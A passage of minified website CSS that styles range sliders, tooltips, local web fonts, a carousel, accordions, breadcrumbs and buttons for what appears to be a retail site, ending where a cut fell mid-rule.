.irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotate(4deg);-moz-transform:rotate(4deg);-o-transform:rotate(4deg);-ms-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{opacity:0;top:0!important;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{left:0!important;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}@keyframes tooltipster-fading{0%{opacity:0}to{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}to{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}to{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;left:0;margin-top:-10px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{background:#fff;border:3px solid #000;border-radius:0}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem 